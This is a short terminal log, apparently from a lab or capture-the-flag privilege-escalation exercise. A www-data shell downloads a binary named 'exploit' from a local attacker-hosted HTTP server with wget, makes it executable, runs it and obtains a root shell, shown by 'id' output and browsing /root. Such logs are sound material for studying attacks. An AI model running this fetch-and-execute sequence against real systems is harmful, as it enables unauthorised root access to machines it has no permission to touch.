 www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ wget http://192.168.254.128:8000/exploit
wget http://192.168.254.128:8000/exploit
--2023-11-11 02:33:57--  http://192.168.254.128:8000/exploit
Connecting to 192.168.254.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4442423 (4.2M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   4.24M  --.-KB/s    in 0.01s
2023-11-11 02:33:57 (356 MB/s) - 'exploit' saved [4442423/4442423]
www-data@ubuntu:/tmp$ chmod 777 exploit
chmod 777 exploit
www-data@ubuntu:/tmp$ ./exploit
./exploit
2023/11/11 02:34:05 CMDTOEXECUTE is empty fallback to default value
2023/11/11 02:34:05 Executing command sh
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
Desktop
# cd Desktop
cd Desktop
# ls
ls
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#